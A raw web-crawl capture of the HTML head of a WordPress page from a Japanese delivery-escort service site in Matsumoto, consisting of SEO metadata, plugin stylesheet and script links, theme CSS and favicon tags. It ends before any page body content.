

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neya-matsumoto.com/archives/cast_play/3p?orderby=age&order=asc
body_size: 19800
content:
<!DOCTYPE html>
<html dir="ltr" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
	<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">

	<title>3P | 閨-ねや- 松本屋</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://neya-matsumoto.com/archives/cast_play/3p" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/neya-matsumoto.com\/archives\/cast_play\/3p#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/neya-matsumoto.com","nextItem":{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/archives\/cast_play\/3p#listItem","name":"3P"}},{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com\/archives\/cast_play\/3p#listItem","position":2,"name":"3P","previousItem":{"@type":"ListItem","@id":"https:\/\/neya-matsumoto.com#listItem","name":"\u30db\u30fc\u30e0"}}]},{"@type":"CollectionPage","@id":"https:\/\/neya-matsumoto.com\/archives\/cast_play\/3p#collectionpage","url":"https:\/\/neya-matsumoto.com\/archives\/cast_play\/3p","name":"3P | \u95a8-\u306d\u3084- \u677e\u672c\u5c4b","inLanguage":"ja","isPartOf":{"@id":"https:\/\/neya-matsumoto.com\/#website"},"breadcrumb":{"@id":"https:\/\/neya-matsumoto.com\/archives\/cast_play\/3p#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/neya-matsumoto.com\/#organization","name":"\u95a8-\u306d\u3084- \u677e\u672c\u5c4b","description":"\u677e\u672c\u5e02\u30c7\u30ea\u30d8\u30eb","url":"https:\/\/neya-matsumoto.com\/"},{"@type":"WebSite","@id":"https:\/\/neya-matsumoto.com\/#website","url":"https:\/\/neya-matsumoto.com\/","name":"\u95a8-\u306d\u3084- \u677e\u672c\u5c4b","description":"\u677e\u672c\u5e02\u30c7\u30ea\u30d8\u30eb","inLanguage":"ja","publisher":{"@id":"https:\/\/neya-matsumoto.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="閨-ねや- 松本屋 &raquo; 3P 可能プレイ のフィード" href="https://neya-matsumoto.com/archives/cast_play/3p/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://neya-matsumoto.com/wp-includes/css/dist/block-library/style.min.css?ver=98169cac6f4ebd69b826fa99c78223e1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='um_tipsy-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_mycred-css' href='https://neya-matsumoto.com/wp-content/plugins/um-mycred/assets/css/um-mycred.min.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://neya-matsumoto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://neya-matsumoto.com/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp5a1000-style-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='cp5a1000-child-001-style-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU-wht-child/style.css?ver=98169cac6f4ebd69b826fa99c78223e1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/css/font-awesome/font-awesome.min.css?ver=98169cac6f4ebd69b826fa99c78223e1' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/owlcarousel/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlc-theme-default-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/owlcarousel/owl.theme.default.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://neya-matsumoto.com/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://neya-matsumoto.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://neya-matsumoto.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-cp5a1000-css' href='https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/admin/kirki/assets/css/kirki-styles.css?ver=3.0.16' type='text/css' media='all' />
<style id='kirki-styles-cp5a1000-inline-css' type='text/css'>
#header{background-color:#FFF;color:#333333;}.main-navigation .menu-item-has-children > .sub-menu{background-color:#FFF;}#header a{color:#5b5b5b;}#header #header-menu ul.menu > li a{color:#5b5b5b;}#header a:hover{color:#5ea4bf;}#header-menu ul.menu > li a:hover{color:#5ea4bf;}#header-global-menu a::before{background-color:#5ea4bf;}#drawer-menu{background-color:#FFFFFF;color:#333333;}.drawer-hamburger{background-color:#FFFFFF;}.drawer-hamburger-icon, .drawer-hamburger-icon::before, .drawer-hamburger-icon::after{background-color:#333333;}#drawer-menu .drawer-menu a{color:#333333;}#drawer-menu .drawer-menu a:hover{color:#666666;}body{background-color:#ffffff;color:#1A1A1A;font-size:1.4rem;line-height:1.6;}.cast-frame a .cast-size, .cast-frame a .cast-icon, .cast-frame a .cast-schedule-time, .cast-frame a .cast-state-messege{color:#1A1A1A;}#content-block .news-lists-frame a .posted-on{color:#1A1A1A;}a{color:#3a3a3a;transition-duration:0.3s;}a:hover{color:#000000;}#footer{background-color:#5ea4bf;color:#ffffff;} #footer #footer-wrap .widget.widget_cp5_news .news-date, #footer #footer-wrap .widget.widget_cp5_news .news-content {color:#ffffff;}#footer .widget .widget-title .title-name{color:#FFF;}#footer a{color:#1b596b;}#footer a:hover{color:#2c7185;}#main-content .page-title{background-color:transparent;text-align:left;padding:6px;}#main-content .widget-title{background-color:transparent;}#main-content .profile-title{background-color:transparent;text-align:left;padding:6px;}#main-content .page-title .title-name{color:#1b596b;font-size:2.1rem;font-weight:bold;display:block;text-indent:0px;border-color:#1b596b;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:5px;padding:5px;}#main-content .widget-title .title-name{color:#1b596b;}#main-content .profile-title .title-name{color:#1b596b;font-weight:bold;display:block;text-indent:0px;border-color:#1b596b;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:5px;padding:5px;} #main-content .widget-title .title-name{font-size:2.1rem;font-weight:bold;display:block;text-indent:0px;border-color:#1b596b;border-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:5px;padding:5px;} #main-content .widget-title{text-align:left;padding:6px;}.cat-label{border-color:rgba(119,119,119,0.5);}thead, tbody, tfoot,th,td{border-color:rgba(119,119,119,0.5);}.news-lists-frame li{border-color:rgba(119,119,119,0.5);}#cast-sort-lists li a{border-color:rgba(119,119,119,0.5);}.cat-lists-frame,.cast-lists-frame li,,#cast-sort-lists li a, #cast-sort-lists li a{border-color:rgba(119,119,119,0.5);}.profile-weekly-schedule-list, .weekly-schedule-list,.profile-weekly-schedule-list li, .weekly-schedule-list li,.profile-weekly-schedule-list li .weekly-date.head, .weekly-schedule-list li .weekly-date.head{border-color:rgba(119,119,119,0.5);}#schedule-datepanel,#schedule-datepanel li a,#schedule-datepanel li a.active, #schedule-datepanel li a:hover{border-color:rgba(119,119,119,0.5);}.cd-pagination a{border-color:rgba(119,119,119,0.5);}#footer .widget_nav_menu li{border-color:rgba(119,119,119,0.5);}.button{background-color:#5ea4bf;color:#FFF;border-width:5px;border-style:none;border-color:#5ea4bf;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.page-numbers.current{background-color:#5ea4bf;}
/*# sourceURL=kirki-styles-cp5a1000-inline-css */
</style>
<link rel='stylesheet' id='kc-general-css' href='https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/modernizr-custom.min.js?ver=3.3.1" id="modernizr-custom-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/jquery.easings.min.js?ver=1.9.2" id="jquery-easings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/lazysizes.min.js?ver=3.0.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/ls.bgset.min.js?ver=3.0.0" id="ls.bgset-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/ls.aspectratio.min.js?ver=3.0.0" id="ls.aspectratio-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/machihime_list.min.js?ver=1.0" id="machihime-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/jquery.cookie.min.js?ver=1.4.1" id="cookie-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/jquery.matchHeight.min.js?ver=0.7.2" id="matchHeight-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/scripts.js?ver=1.0.0" id="custom-scripts-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/wow.min.js?ver=3.0.0" id="wow-scripts-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://neya-matsumoto.com/wp-json/" /><script type="text/javascript">var kc_script_data={ajax_url:"https://neya-matsumoto.com/wp-admin/admin-ajax.php"}</script><meta name="keywords" content="長野,デリヘル,風俗,デリバリーヘルス,求人">
	<link rel="stylesheet" href="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU-wht-child/font-awesome-4.7.0/css/font-awesome.min.css">
	<link rel="apple-touch-icon" sizes="57x57" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-180x180.png">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/favicon-32x32.png" sizes="32x32">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/android-chrome-192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/favicon-96x96.png" sizes="96x96">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/favicon-16x16.png" sizes="16x16">
	<link rel="manifest" href="https://neya-matsumoto.com/img/favicon/manifest.json">
	<link rel="shortcut icon" href="https://neya-matsumoto.com/img/favicon/favicon.ico">
	<meta name="apple-mobile-web-app-title" content=閨>
	<meta name="application-name" content=“閨”>
	<meta name="msapplication-TileColor" content=“#b8868f”>
	<meta name="msapplication-TileImage" content="https://neya-matsumoto.com/img/favicon/mstile-144x144.png">
	<meta name="msapplication-config" content="https://neya-matsumoto.com/img/favicon/browserconfig.xml">
	<!-- mailChimp conect -->	 
